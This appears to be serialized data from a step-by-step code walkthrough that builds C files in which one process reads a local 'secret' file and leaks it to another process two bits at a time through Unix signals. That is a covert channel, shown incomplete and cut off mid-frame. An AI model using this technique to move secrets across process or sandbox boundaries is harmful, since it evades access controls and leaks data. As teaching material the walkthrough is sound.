",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"33:42",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"25:42",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"44:52",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 